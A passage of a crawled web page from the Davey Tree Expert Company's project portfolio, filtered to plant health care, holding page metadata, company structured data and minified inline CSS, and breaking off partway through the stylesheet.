

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/portfolio/?term=Plant%20Health%20Care
body_size: 32985
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Browse Our Work | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/portfolio/?term=Plant%20Health%20Care">
        <meta name="description" content="We pride ourselves on the work we do for clients. From projects of all sizes, browse our project portfolio and client case studies for utility, environmental consulting, and commercial services." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Browse Our Work | Davey Tree" />
        <meta property="og:description" content="We pride ourselves on the work we do for clients. From projects of all sizes, browse our project portfolio and client case studies for utility, environmental consulting, and commercial services." />
        <meta property="og:image" content="https://www.davey.com/media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682,0.1402793429315577&width=1200&height=630&v=1da508dc3382b60&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/portfolio/?term=Plant%20Health%20Care" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682%2c0.1402793429315577&width=150&height=263&v=1da508dc3382b60&format=webp&quality=50 150w, /media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682%2c0.1402793429315577&width=300&height=526&v=1da508dc3382b60&format=webp&quality=50 300w, /media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682,0.1402793429315577&width=404&height=708&v=1da508dc3382b60&format=webp&quality=50 404w, /media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682%2c0.1402793429315577&width=882&height=193&v=1da508dc3382b60&format=webp&quality=45 882w, /media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682%2c0.1402793429315577&width=991&height=217&v=1da508dc3382b60&format=webp&quality=45 991w, /media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682%2c0.1402793429315577&width=1200&height=263&v=1da508dc3382b60&format=webp&quality=45 1200w, /media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682%2c0.1402793429315577&width=1400&height=307&v=1da508dc3382b60&format=webp&quality=45 1400w, /media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682%2c0.1402793429315577&width=1600&height=350&v=1da508dc3382b60&format=webp&quality=45 1600w, /media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682,0.1402793429315577&width=1920&height=420&v=1da508dc3382b60&format=webp&quality=45 1920w" />

   <style type="text/css">.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;padding:.375rem .75rem}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;background-color:#fff;border-color:#dee2e6}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}}section.postIndexContent .colResults .paginationArea ul.pagination{margin-bottom:0}section.postIndexContent .colResults .paginationArea li.page-item{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;font-size:16px;line-height:22px;width:33px;display:flex;justify-content:center;align-items:center}section.postIndexContent .colResults .paginationArea li.page-item .page-link{margin-left:0;border:0;background-color:rgba(0,0,0,0);padding:4px 5px;text-align:center;color:#000}section.postIndexContent .colResults .paginationArea li.page-item.active{background-color:#c53f14;border-radius:50%;border:0}section.postIndexContent .colResults .paginationArea li.page-item.active .page-link{color:#fff}section.postIndexContent .colResults .paginationArea li.page-item.next,section.postIndexContent .colResults .paginationArea li.page-item.prev{border:0;width:auto}section.postIndexContent .colResults .paginationArea li.page-item.next .page-link,section.postIndexContent .colResults .paginationArea li.page-item.prev .page-link{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;padding:5px 20px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;font-size:16px;font-weight:800;text-transform:none;background-color:#c53f14;min-width:110px}section.postIndexContent .colResults .paginationArea li.page-item.prev.disabled .page-link{background-color:#bbb;color:#000}section.postIndexContent .colResults .paginationArea li.page-item.prev.prev{margin-right:30px}section.postIndexContent .colResults .paginationArea li.page-item.next.next{margin-left:30px}@media (max-width:767.98px){section.postIndexContent{margin-top:15px;margin-bottom:15px}section.postIndexContent .post .summary{font-size:16px}section.postIndexContent .paginationArea{display:flex;justify-content:center;border-top:2px solid #00833f;margin-top:0;padding:30px 0}section.postIndexContent .paginationArea ul.pagination{margin-bottom:0}section.postIndexContent .paginationArea li.page-item{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;font-size:16px;line-height:22px;width:33px;display:flex;justify-content:center;align-items:center}section.postIndexContent .paginationArea li.page-item .page-link{margin-left:0;border:0;background-color:rgba(0,0,0,0);padding:4px 5px;text-align:center;color:#000}section.postIndexContent .colResults .paginationArea .pagination,section.postIndexContent .colResults .paginationArea .pagination li.page-item{display:inline-block}section.postIndexContent .colResults .paginationArea .pagination li.page-item.next,section.postIndexContent .colResults .paginationArea .pagination li.page-item.prev{display:block;clear:both;width:100%}section.postIndexContent .colResults .paginationArea .pagination li.page-item.prev{margin:5px 0 20px;text-align:center}section.postIndexContent .colResults .paginationArea .pagination li.page-item.next{margin:20px 0 5px;text-align:center}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}label{display:inline-block}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}@media (min-width:992px){.d-lg-none{display:none!important}}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:36px;margin-bottom:30px;font-weight:800}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu 